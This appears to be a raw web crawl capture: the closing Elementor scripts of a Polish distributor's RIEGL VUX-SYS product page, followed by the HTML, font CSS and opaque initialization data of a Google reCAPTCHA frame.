<script type='text/javascript' src='https://www.laser-3d.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.10' id='eael-general-js'></script>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.23' id='hfe-frontend-js-js'></script>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/reading-progress.min.js?ver=5.8.10' id='eael-reading-progress-js'></script>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.0' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.0' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselWrapperAriaLabel":"Karuzela | Przewijanie w poziomie: Strza\u0142ka w lewo i w prawo","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.laser-3d.pl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes"},"post":{"id":976,"title":"RIEGL%20VUX-SYS%20%7C%20Laser-3D%20Oficjalny%20dystrybutor%20firm%20RIEGL%20oraz%20Zoller%2BFr%C3%B6hlich","excerpt":"","featuredImage":"https:\/\/www.laser-3d.pl\/wp-content\/uploads\/RIEGL_VUX-1_LiDAR_sensor_for_use_with_UAS-scaled-1024x588.jpg"}};
</script>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.0' id='elementor-frontend-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.88214898109436 seconds, on 05-10-25 19:18:29 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdhAQwbAAAAACEFjCJyjgKKWf0hmRnJrkFks5Y0&co=aHR0cHM6Ly93d3cubGFzZXItM2QucGw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z6bjjpgj354e
body_size: 50005
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="r_C0VYiki3wf-s7ojrqOtg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="r_C0VYiki3wf-s7ojrqOtg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r_C0VYiki3wf-s7ojrqOtg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22FcKrPi9sP3jDlmHCpBwQw5nDgMK0wqZ7VR7Ci2xmCsKZw7XCmyzCr1/ChMKZfsKKwo4BEMKKKWxbw5xhHsOLDDd6wr3DhkAucEJIw6/DrnEawpw1w4EkZFIxQMK/[base64]/wpvCgsK1w6haw5hew6p4XmnDlnLDlsKzScOCw4k2w5DDuV7DrsOsHGE/OsOUO8KND3LCoMOKDyQPDsOBwoBeLGHDnFlDwq0Ee8K9Omonw7LDu0/DhsOKwrd2H8OvwpHCjHkAw4NMXsOfDALCkGXDikEFVizCqsOQw7DDgiAMWEsOMcKBwpA1wrt5w5fDtmU9Nx/CgiHDnMKOSxzDusOzwrYbw5YRwoYBwr1cUMKnanJTVMOIwrTCvVUcw7/DoMOIwpVwfcKyNsOXw4oDwrPCkAXCksKWw4PCj8O5wrtlw5HDksK/[base64]/CrMK+F8O+PcO9w5AIwrbCr8OwecOFWMOvdMKWVT7Cqxl7w5LDosKiw4bDrCTCjcOAw7FxAkjDtm1/w5tveFfCvybDucO2UXRsW8KpDcKawp/Dr0Bhw7zCvjbDogzDjsOawp0iVmPCq8K6XABtwqQJwpguw73CqMKFSgpZwoLCvsK8w44mUXLDvMOnw47ClUlXw5XDgcKVKwRhRcOlCMOhw7/DgC3DhsOZwp/Ct8OTKcOiW8K1LcOaw5nCp3bDnnJUwqjChlpEHzNuwrAEU3MpwpTCtlbDucKeJ8OPe8Ojc8OTwqXCr8KwesO/[base64]/CikPDtFggw7s6a8OVasKBw7oGUcK5wo/Cl8Kiwqc3UXnDtsO1M2BicMO0S8OtchXDmVfCtMO8w5g8HXzCszBmwq00NsOLLEYqwqDDvsO7H8KfwozCoRt1IsKAZ10FXsKgWhDDrsKgcVvChcKBwqFpQMKjw4LDg8KqIWcBSDjDhEszacK+bB/ChMO7wpbCpMO3MMKLw6ljXsKlDMK9T1JPGBrDmSB6w4lzwrHDiMOdK